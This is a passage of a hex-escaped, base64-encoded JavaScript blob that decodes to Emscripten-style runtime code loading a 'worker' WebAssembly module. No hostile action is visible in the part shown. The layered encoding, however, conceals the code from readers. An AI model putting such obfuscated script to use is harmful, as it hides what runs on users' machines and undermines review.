6b\x64\x57\x78\x6c\x57\x79\x4a\x70\x62\x6e\x52\x42\x63\x6e\x4a\x68\x65\x55\x5a\x79\x62\x32\x31\x54\x64\x48\x4a\x70\x62\x6d\x63\x69\x58\x54\x31\x70\x62\x6e\x52\x42\x63\x6e\x4a\x68\x65\x55\x5a\x79\x62\x32\x31\x54\x64\x48\x4a\x70\x62\x6d\x63\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x61\x57\x35\x30\x51\x58\x4a\x79\x59\x58\x6c\x55\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x68\x68\x63\x6e\x4a\x68\x65\x53\x6c\x37\x64\x6d\x46\x79\x49\x48\x4a\x6c\x64\x44\x31\x62\x58\x54\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x6b\x39\x4d\x44\x74\x70\x50\x47\x46\x79\x63\x6d\x46\x35\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x74\x70\x4b\x79\x73\x70\x65\x33\x5a\x68\x63\x69\x42\x6a\x61\x48\x49\x39\x59\x58\x4a\x79\x59\x58\x6c\x62\x61\x56\x30\x37\x61\x57\x59\x6f\x59\x32\x68\x79\x50\x6a\x49\x31\x4e\x53\x6c\x37\x59\x32\x68\x79\x4a\x6a\x30\x79\x4e\x54\x56\x39\x63\x6d\x56\x30\x4c\x6e\x42\x31\x63\x32\x67\x6f\x55\x33\x52\x79\x61\x57\x35\x6e\x4c\x6d\x5a\x79\x62\x32\x31\x44\x61\x47\x46\x79\x51\x32\x39\x6b\x5a\x53\x68\x6a\x61\x48\x49\x70\x4b\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x6d\x56\x30\x4c\x6d\x70\x76\x61\x57\x34\x6f\x49\x69\x49\x70\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x61\x57\x35\x30\x51\x58\x4a\x79\x59\x58\x6c\x55\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x4a\x64\x50\x57\x6c\x75\x64\x45\x46\x79\x63\x6d\x46\x35\x56\x47\x39\x54\x64\x48\x4a\x70\x62\x6d\x63\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x64\x33\x4a\x70\x64\x47\x56\x54\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x30\x31\x6c\x62\x57\x39\x79\x65\x53\x68\x7a\x64\x48\x4a\x70\x62\x6d\x63\x73\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4c\x47\x52\x76\x62\x6e\x52\x42\x5a\x47\x52\x4f\x64\x57\x78\x73\x4b\x58\x74\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6e\x64\x68\x63\x6d\x35\x50\x62\x6d\x4e\x6c\x4b\x43\x4a\x33\x63\x6d\x6c\x30\x5a\x56\x4e\x30\x63\x6d\x6c\x75\x5a\x31\x52\x76\x54\x57\x56\x74\x62\x33\x4a\x35\x49\x47\x6c\x7a\x49\x47\x52\x6c\x63\x48\x4a\x6c\x59\x32\x46\x30\x5a\x57\x51\x67\x59\x57\x35\x6b\x49\x48\x4e\x6f\x62\x33\x56\x73\x5a\x43\x42\x75\x62\x33\x51\x67\x59\x6d\x55\x67\x59\x32\x46\x73\x62\x47\x56\x6b\x49\x53\x42\x56\x63\x32\x55\x67\x63\x33\x52\x79\x61\x57\x35\x6e\x56\x47\x39\x56\x56\x45\x59\x34\x4b\x43\x6b\x67\x61\x57\x35\x7a\x64\x47\x56\x68\x5a\x43\x45\x69\x4b\x54\x74\x32\x59\x58\x49\x67\x62\x47\x46\x7a\x64\x45\x4e\x6f\x59\x58\x49\x73\x5a\x57\x35\x6b\x4f\x32\x6c\x6d\x4b\x47\x52\x76\x62\x6e\x52\x42\x5a\x47\x52\x4f\x64\x57\x78\x73\x4b\x58\x74\x6c\x62\x6d\x51\x39\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x32\x78\x6c\x62\x6d\x64\x30\x61\x45\x4a\x35\x64\x47\x56\x7a\x56\x56\x52\x47\x4f\x43\x68\x7a\x64\x48\x4a\x70\x62\x6d\x63\x70\x4f\x32\x78\x68\x63\x33\x52\x44\x61\x47\x46\x79\x50\x55\x68\x46\x51\x56\x41\x34\x57\x32\x56\x75\x5a\x46\x31\x39\x63\x33\x52\x79\x61\x57\x35\x6e\x56\x47\x39\x56\x56\x45\x59\x34\x4b\x48\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x78\x69\x64\x57\x5a\x6d\x5a\x58\x49\x73\x53\x57\x35\x6d\x61\x57\x35\x70\x64\x48\x6b\x70\x4f\x32\x6c\x6d\x4b\x47\x52\x76\x62\x6e\x52\x42\x5a\x47\x52\x4f\x64\x57\x78\x73\x4b\x55\x68\x46\x51\x56\x41\x34\x57\x32\x56\x75\x5a\x46\x30\x39\x62\x47\x46\x7a\x64\x45\x4e\x6f\x59\x58\x4a\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x63\x6d\x6c\x30\x5a\x56\x4e\x30\x63\x6d\x6c\x75\x5a\x31\x52\x76\x54\x57\x56\x74\x62\x33\x4a\x35\x49\x6c\x30\x39\x64\x33\x4a\x70\x64\x47\x56\x54\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x30\x31\x6c\x62\x57\x39\x79\x65\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x33\x63\x6d\x6c\x30\x5a\x55\x46\x79\x63\x6d\x46\x35\x56\x47\x39\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x59\x58\x4a\x79\x59\x58\x6b\x73\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x58\x74\x49\x52\x55\x46\x51\x4f\x43\x35\x7a\x5a\x58\x51\x6f\x59\x58\x4a\x79\x59\x58\x6b\x73\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x64\x79\x61\x58\x52\x6c\x51\x58\x4a\x79\x59\x58\x6c\x55\x62\x30\x31\x6c\x62\x57\x39\x79\x65\x53\x4a\x64\x50\x58\x64\x79\x61\x58\x52\x6c\x51\x58\x4a\x79\x59\x58\x6c\x55\x62\x30\x31\x6c\x62\x57\x39\x79\x65\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x33\x63\x6d\x6c\x30\x5a\x55\x46\x7a\x59\x32\x6c\x70\x56\x47\x39\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x63\x33\x52\x79\x4c\x47\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x78\x6b\x62\x32\x35\x30\x51\x57\x52\x6b\x54\x6e\x56\x73\x62\x43\x6c\x37\x5a\x6d\x39\x79\x4b\x48\x5a\x68\x63\x69\x42\x70\x50\x54\x41\x37\x61\x54\x78\x7a\x64\x48\x49\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4f\x79\x73\x72\x61\x53\x6c\x37\x53\x45\x56\x42\x55\x44\x68\x62\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x79\x73\x2b\x50\x6a\x42\x64\x50\x58\x4e\x30\x63\x69\x35\x6a\x61\x47\x46\x79\x51\x32\x39\x6b\x5a\x55\x46\x30\x4b\x47\x6b\x70\x66\x57\x6c\x6d\x4b\x43\x46\x6b\x62\x32\x35\x30\x51\x57\x52\x6b\x54\x6e\x56\x73\x62\x43\x6c\x49\x52\x55\x46\x51\x4f\x46\x74\x69\x64\x57\x5a\x6d\x5a\x58\x49\x2b\x50\x6a\x42\x64\x50\x54\x42\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x63\x6d\x6c\x30\x5a\x55\x46\x7a\x59\x32\x6c\x70\x56\x47\x39\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x69\x58\x54\x31\x33\x63\x6d\x6c\x30\x5a\x55\x46\x7a\x59\x32\x6c\x70\x56\x47\x39\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x37\x61\x57\x59\x6f\x49\x55\x31\x68\x64\x47\x68\x62\x49\x6d\x6c\x74\x64\x57\x77\x69\x58\x58\x78\x38\x54\x57\x46\x30\x61\x46\x73\x69\x61\x57\x31\x31\x62\x43\x4a\x64\x4b\x44\x51\x79\x4f\x54\x51\x35\x4e\x6a\x63\x79\x4f\x54\x55\x73\x4e\x53\x6b\x68\x50\x54\x30\x74\x4e\x53\x6c\x4e\x59\x58\x52\x6f\x57\x79\x4a\x70\x62\x58\x56\x73\x49\x6c\x30\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x61\x57\x31\x31\x62\x43\x68\x68\x4c\x47\x49\x70\x65\x33\x5a\x68\x63\x69\x42\x68\x61\x44\x31\x68\x50\x6a\x34\x2b\x4d\x54\x59\x37\x64\x6d\x46\x79\x49\x47\x46\x73\x50\x57\x45\x6d\x4e\x6a\x55\x31\x4d\x7a\x55\x37\x64\x6d\x46\x79\x49\x47\x4a\x6f\x50\x57\x49\x2b\x50\x6a\x34\x78\x4e\x6a\x74\x32\x59\x58\x49\x67\x59\x6d\x77\x39\x59\x69\x59\x32\x4e\x54\x55\x7a\x4e\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x59\x57\x77\x71\x59\x6d\x77\x72\x4b\x47\x46\x6f\x4b\x6d\x4a\x73\x4b\x32\x46\x73\x4b\x6d\x4a\x6f\x50\x44\x77\x78\x4e\x69\x6c\x38\x4d\x48\x30\x37\x54\x57\x46\x30\x61\x43\x35\x70\x62\x58\x56\x73\x50\x55\x31\x68\x64\x47\x68\x62\x49\x6d\x6c\x74\x64\x57\x77\x69\x58\x54\x74\x70\x5a\x69\x67\x68\x54\x57\x46\x30\x61\x46\x73\x69\x5a\x6e\x4a\x76\x64\x57\x35\x6b\x49\x6c\x30\x70\x65\x33\x5a\x68\x63\x69\x42\x6d\x63\x6d\x39\x31\x62\x6d\x52\x43\x64\x57\x5a\x6d\x5a\x58\x49\x39\x62\x6d\x56\x33\x49\x45\x5a\x73\x62\x32\x46\x30\x4d\x7a\x4a\x42\x63\x6e\x4a\x68\x65\x53\x67\x78\x4b\x54\x74\x4e\x59\x58\x52\x6f\x57\x79\x4a\x6d\x63\x6d\x39\x31\x62\x6d\x51\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x6c\x37\x5a\x6e\x4a\x76\x64\x57\x35\x6b\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x57\x7a\x42\x64\x50\x58\x67\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x5a\x79\x62\x33\x56\x75\x5a\x45\x4a\x31\x5a\x6d\x5a\x6c\x63\x6c\x73\x77\x58\x58\x30\x70\x66\x55\x31\x68\x64\x47\x67\x75\x5a\x6e\x4a\x76\x64\x57\x35\x6b\x50\x55\x31\x68\x64\x47\x68\x62\x49\x6d\x5a\x79\x62\x33\x56\x75\x5a\x43\x4a\x64\x4f\x32\x6c\x6d\x4b\x43\x46\x4e\x59\x58\x52\x6f\x57\x79\x4a\x6a\x62\x48\x6f\x7a\x4d\x69\x4a\x64\x4b\x55\x31\x68\x64\x47\x68\x62\x49\x6d\x4e\x73\x65\x6a\x4d\x79\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x67\x70\x65\x33\x67\x39\x65\x44\x34\x2b\x50\x6a\x41\x37\x5a\x6d\x39\x79\x4b\x48\x5a\x68\x63\x69\x42\x70\x50\x54\x41\x37\x61\x54\x77\x7a\x4d\x6a\x74\x70\x4b\x79\x73\x70\x65\x32\x6c\x6d\x4b\x48\x67\x6d\x4d\x54\x77\x38\x4d\x7a\x45\x74\x61\x53\x6c\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x61\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x4d\x7a\x4a\x39\x4b\x54\x74\x4e\x59\x58\x52\x6f\x4c\x6d\x4e\x73\x65\x6a\x4d\x79\x50\x55\x31\x68\x64\x47\x68\x62\x49\x6d\x4e\x73\x65\x6a\x4d\x79\x49\x6c\x30\x37\x61\x57\x59\x6f\x49\x55\x31\x68\x64\x47\x68\x62\x49\x6e\x52\x79\x64\x57\x35\x6a\x49\x6c\x30\x70\x54\x57\x46\x30\x61\x46\x73\x69\x64\x48\x4a\x31\x62\x6d\x4d\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x67\x38\x4d\x44\x39\x4e\x59\x58\x52\x6f\x4c\x6d\x4e\x6c\x61\x57\x77\x6f\x65\x43\x6b\x36\x54\x57\x46\x30\x61\x43\x35\x6d\x62\x47\x39\x76\x63\x69\x68\x34\x4b\x58\x30\x70\x4f\x30\x31\x68\x64\x47\x67\x75\x64\x48\x4a\x31\x62\x6d\x4d\x39\x54\x57\x46\x30\x61\x46\x73\x69\x64\x48\x4a\x31\x62\x6d\x4d\x69\x58\x54\x74\x32\x59\x58\x49\x67\x54\x57\x46\x30\x61\x46\x39\x68\x59\x6e\x4d\x39\x54\x57\x46\x30\x61\x43\x35\x68\x59\x6e\x4d\x37\x64\x6d\x46\x79\x49\x45\x31\x68\x64\x47\x68\x66\x59\x32\x39\x7a\x50\x55\x31\x68\x64\x47\x67\x75\x59\x32\x39\x7a\x4f\x33\x5a\x68\x63\x69\x42\x4e\x59\x58\x52\x6f\x58\x33\x4e\x70\x62\x6a\x31\x4e\x59\x58\x52\x6f\x4c\x6e\x4e\x70\x62\x6a\x74\x32\x59\x58\x49\x67\x54\x57\x46\x30\x61\x46\x39\x30\x59\x57\x34\x39\x54\x57\x46\x30\x61\x43\x35\x30\x59\x57\x34\x37\x64\x6d\x46\x79\x49\x45\x31\x68\x64\x47\x68\x66\x59\x57\x4e\x76\x63\x7a\x31\x4e\x59\x58\x52\x6f\x4c\x6d\x46\x6a\x62\x33\x4d\x37\x64\x6d\x46\x79\x49\x45\x31\x68\x64\x47\x68\x66\x59\x58\x4e\x70\x62\x6a\x31\x4e\x59\x58\x52\x6f\x4c\x6d\x46\x7a\x61\x57\x34\x37\x64\x6d\x46\x79\x49\x45\x31\x68\x64\x47\x68\x66\x59\x58\x52\x68\x62\x6a\x31\x4e\x59\x58\x52\x6f\x4c\x6d\x46\x30\x59\x57\x34\x37\x64\x6d\x46\x79\x49\x45\x31\x68\x64\x47\x68\x66\x59\x58\x52\x68\x62\x6a\x49\x39\x54\x57\x46\x30\x61\x43\x35\x68\x64\x47\x46\x75\x4d\x6a\x74\x32\x59\x58\x49\x67\x54\x57\x46\x30\x61\x46\x39\x6c\x65\x48\x41\x39\x54\x57\x46\x30\x61\x43\x35\x6c\x65\x48\x41\x37\x64\x6d\x46\x79\x49\x45\x31\x68\x64\x47\x68\x66\x62\x47\x39\x6e\x50\x55\x31\x68\x64\x47\x67\x75\x62\x47\x39\x6e\x4f\x33\x5a\x68\x63\x69\x42\x4e\x59\x58\x52\x6f\x58\x33\x4e\x78\x63\x6e\x51\x39\x54\x57\x46\x30\x61\x43\x35\x7a\x63\x58\x4a\x30\x4f\x33\x5a\x68\x63\x69\x42\x4e\x59\x58\x52\x6f\x58\x32\x4e\x6c\x61\x57\x77\x39\x54\x57\x46\x30\x61\x43\x35\x6a\x5a\x57\x6c\x73\x4f\x33\x5a\x68\x63\x69\x42\x4e\x59\x58\x52\x6f\x58\x32\x5a\x73\x62\x32\x39\x79\x50\x55\x31\x68\x64\x47\x67\x75\x5a\x6d\x78\x76\x62\x33\x49\x37\x64\x6d\x46\x79\x49\x45\x31\x68\x64\x47\x68\x66\x63\x47\x39\x33\x50\x55\x31\x68\x64\x47\x67\x75\x63\x47\x39\x33\x4f\x33\x5a\x68\x63\x69\x42\x4e\x59\x58\x52\x6f\x58\x32\x6c\x74\x64\x57\x77\x39\x54\x57\x46\x30\x61\x43\x35\x70\x62\x58\x56\x73\x4f\x33\x5a\x68\x63\x69\x42\x4e\x59\x58\x52\x6f\x58\x32\x5a\x79\x62\x33\x56\x75\x5a\x44\x31\x4e\x59\x58\x52\x6f\x4c\x6d\x5a\x79\x62\x33\x56\x75\x5a\x44\x74\x32\x59\x58\x49\x67\x54\x57\x46\x30\x61\x46\x39\x79\x62\x33\x56\x75\x5a\x44\x31\x4e\x59\x58\x52\x6f\x4c\x6e\x4a\x76\x64\x57\x35\x6b\x4f\x33\x5a\x68\x63\x69\x42\x4e\x59\x58\x52\x6f\x58\x32\x31\x70\x62\x6a\x31\x4e\x59\x58\x52\x6f\x4c\x6d\x31\x70\x62\x6a\x74\x32\x59\x58\x49\x67\x54\x57\x46\x30\x61\x46\x39\x6a\x62\x48\x6f\x7a\x4d\x6a\x31\x4e\x59\x58\x52\x6f\x4c\x6d\x4e\x73\x65\x6a\x4d\x79\x4f\x33\x5a\x68\x63\x69\x42\x4e\x59\x58\x52\x6f\x58\x33\x52\x79\x64\x57\x35\x6a\x50\x55\x31\x68\x64\x47\x67\x75\x64\x48\x4a\x31\x62\x6d\x4d\x37\x64\x6d\x46\x79\x49\x48\x4a\x31\x62\x6b\x52\x6c\x63\x47\x56\x75\x5a\x47\x56\x75\x59\x32\x6c\x6c\x63\x7a\x30\x77\x4f\x33\x5a\x68\x63\x69\x42\x79\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x35\x56\x32\x46\x30\x59\x32\x68\x6c\x63\x6a\x31\x75\x64\x57\x78\x73\x4f\x33\x5a\x68\x63\x69\x42\x6b\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4e\x47\x64\x57\x78\x6d\x61\x57\x78\x73\x5a\x57\x51\x39\x62\x6e\x56\x73\x62\x44\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x68\x5a\x47\x52\x53\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x35\x4b\x47\x6c\x6b\x4b\x58\x74\x79\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4d\x72\x4b\x7a\x74\x70\x5a\x69\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x31\x76\x62\x6d\x6c\x30\x62\x33\x4a\x53\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4d\x69\x58\x53\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x74\x62\x32\x35\x70\x64\x47\x39\x79\x55\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x61\x57\x56\x7a\x49\x6c\x30\x6f\x63\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x61\x57\x56\x7a\x4b\x58\x31\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x5a\x47\x52\x53\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x35\x49\x6c\x30\x39\x59\x57\x52\x6b\x55\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x65\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x57\x31\x76\x64\x6d\x56\x53\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x35\x4b\x47\x6c\x6b\x4b\x58\x74\x79\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4d\x74\x4c\x54\x74\x70\x5a\x69\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x31\x76\x62\x6d\x6c\x30\x62\x33\x4a\x53\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4d\x69\x58\x53\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x74\x62\x32\x35\x70\x64\x47\x39\x79\x55\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x61\x57\x56\x7a\x49\x6c\x30\x6f\x63\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x61\x57\x56\x7a\x4b\x58\x31\x70\x5a\x69\x68\x79\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4d\x39\x50\x54\x41\x70\x65\x32\x6c\x6d\x4b\x48\x4a\x31\x62\x6b\x52\x6c\x63\x47\x56\x75\x5a\x47\x56\x75\x59\x33\x6c\x58\x59\x58\x52\x6a\x61\x47\x56\x79\x49\x54\x30\x39\x62\x6e\x56\x73\x62\x43\x6c\x37\x59\x32\x78\x6c\x59\x58\x4a\x4a\x62\x6e\x52\x6c\x63\x6e\x5a\x68\x62\x43\x68\x79\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x35\x56\x32\x46\x30\x59\x32\x68\x6c\x63\x69\x6b\x37\x63\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x65\x56\x64\x68\x64\x47\x4e\x6f\x5a\x58\x49\x39\x62\x6e\x56\x73\x62\x48\x31\x70\x5a\x69\x68\x6b\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4e\x47\x64\x57\x78\x6d\x61\x57\x78\x73\x5a\x57\x51\x70\x65\x33\x5a\x68\x63\x69\x42\x6a\x59\x57\x78\x73\x59\x6d\x46\x6a\x61\x7a\x31\x6b\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x70\x5a\x58\x4e\x47\x64\x57\x78\x6d\x61\x57\x78\x73\x5a\x57\x51\x37\x5a\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x61\x57\x56\x7a\x52\x6e\x56\x73\x5a\x6d\x6c\x73\x62\x47\x56\x6b\x50\x57\x35\x31\x62\x47\x77\x37\x59\x32\x46\x73\x62\x47\x4a\x68\x59\x32\x73\x6f\x4b\x58\x31\x39\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x74\x62\x33\x5a\x6c\x55\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x65\x53\x4a\x64\x50\x58\x4a\x6c\x62\x57\x39\x32\x5a\x56\x4a\x31\x62\x6b\x52\x6c\x63\x47\x56\x75\x5a\x47\x56\x75\x59\x33\x6b\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x56\x73\x62\x32\x46\x6b\x5a\x57\x52\x4a\x62\x57\x46\x6e\x5a\x58\x4d\x69\x58\x54\x31\x37\x66\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x5a\x57\x78\x76\x59\x57\x52\x6c\x5a\x45\x46\x31\x5a\x47\x6c\x76\x63\x79\x4a\x64\x50\x58\x74\x39\x4f\x33\x5a\x68\x63\x69\x42\x74\x5a\x57\x31\x76\x63\x6e\x6c\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x63\x6a\x31\x75\x64\x57\x78\x73\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x6c\x75\x64\x47\x56\x6e\x63\x6d\x46\x30\x5a\x56\x64\x68\x63\x32\x31\x4b\x55\x79\x68\x4e\x62\x32\x52\x31\x62\x47\x55\x70\x65\x33\x5a\x68\x63\x69\x42\x74\x5a\x58\x52\x6f\x62\x32\x51\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x59\x58\x4e\x74\x53\x6c\x4e\x4e\x5a\x58\x52\x6f\x62\x32\x51\x69\x58\x58\x78\x38\x49\x6d\x35\x68\x64\x47\x6c\x32\x5a\x53\x31\x33\x59\x58\x4e\x74\x49\x6a\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x64\x68\x63\x32\x31\x4b\x55\x30\x31\x6c\x64\x47\x68\x76\x5a\x43\x4a\x64\x50\x57\x31\x6c\x64\x47\x68\x76\x5a\x44\x74\x32\x59\x58\x49\x67\x64\x32\x46\x7a\x62\x56\x52\x6c\x65\x48\x52\x47\x61\x57\x78\x6c\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x32\x46\x7a\x62\x56\x52\x6c\x65\x48\x52\x47\x61\x57\x78\x6c\x49\x6c\x31\x38\x66\x43\x4a\x33\x62\x33\x4a\x72\x5a\x58\x49\x75\x64\x32\x46\x7a\x64\x43\x49\x37\x64\x6d\x46\x79\x49\x48\x64\x68\x63\x32\x31\x43\x61\x57\x35\x68\x63\x6e\x6c\x47\x61\x57\x78\x6c\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x32\x46\x7a\x62\x55\x4a\x70\x62\x6d\x46\x79\x65\x55\x5a\x70\x62\x47\x55\x69\x58\x58\x78\x38\x49\x6e\x64\x76\x63\x6d\x74\x6c\x63\x69\x35\x33\x59\x58\x4e\x74\x49\x6a\x74\x32\x59\x58\x49\x67\x59\x58\x4e\x74\x61\x6e\x4e\x44\x62\x32\x52\x6c\x52\x6d\x6c\x73\x5a\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x57\x70\x7a\x51\x32\x39\x6b\x5a\x55\x5a\x70\x62\x47\x55\x69\x58\x58\x78\x38\x49\x6e\x64\x76\x63\x6d\x74\x6c\x63\x69\x35\x30\x5a\x57\x31\x77\x4c\x6d\x46\x7a\x62\x53\x35\x71\x63\x79\x49\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x47\x39\x6a\x59\x58\x52\x6c\x52\x6d\x6c\x73\x5a\x53\x4a\x64\x50\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x37\x64\x32\x46\x7a\x62\x56\x52\x6c\x65\x48\x52\x47\x61\x57\x78\x6c\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x47\x39\x6a\x59\x58\x52\x6c\x52\x6d\x6c\x73\x5a\x53\x4a\x64\x4b\x48\x64\x68\x63\x32\x31\x55\x5a\x58\x68\x30\x52\x6d\x6c\x73\x5a\x53\x6b\x37\x64\x32\x46\x7a\x62\x55\x4a\x70\x62\x6d\x46\x79\x65\x55\x5a\x70\x62\x47\x55\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x73\x62\x32\x4e\x68\x64\x47\x56\x47\x61\x57\x78\x6c\x49\x6c\x30\x6f\x64\x32\x46\x7a\x62\x55\x4a\x70\x62\x6d\x46\x79\x65\x55\x5a\x70\x62\x47\x55\x70\x4f\x32\x46\x7a\x62\x57\x70\x7a\x51\x32\x39\x6b\x5a\x55\x5a\x70\x62\x47\x55\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x73\x62\x32\x4e\x68\x64\x47\x56\x47\x61\x57\x78\x6c\x49\x6c\x30\x6f\x59\x58\x4e\x74\x61\x6e\x4e\x44\x62\x32\x52\x6c\x52\x6d\x6c\x73\x5a\x53\x6c\x39\x64\x6d\x46\x79\x49\x48\x64\x68\x63\x32\x31\x51\x59\x57\x64\x6c\x55\x32\x6c\x36\x5a\x54\x30\x32\x4e\x43\x6f\x78\x4d\x44\x49\x30\x4f\x33\x5a\x68\x63\x69\x42\x68\x63\x32\x30\x79\x64\x32\x46\x7a\x62\x55\x6c\x74\x63\x47\x39\x79\x64\x48\x4d\x39\x65\x79\x4a\x6d\x4e\x6a\x51\x74\x63\x6d\x56\x74\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x78\x35\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x65\x43\x56\x35\x66\x53\x6b\x73\x49\x6d\x59\x32\x4e\x43\x31\x30\x62\x79\x31\x70\x62\x6e\x51\x69\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x34\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x65\x48\x77\x77\x66\x53\x6b\x73\x49\x6d\x6b\x7a\x4d\x6e\x4d\x74\x5a\x47\x6c\x32\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x78\x35\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x6f\x65\x48\x77\x77\x4b\x53\x38\x6f\x65\x58\x77\x77\x4b\x58\x77\x77\x66\x53\x6b\x73\x49\x6d\x6b\x7a\x4d\x6e\x55\x74\x5a\x47\x6c\x32\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x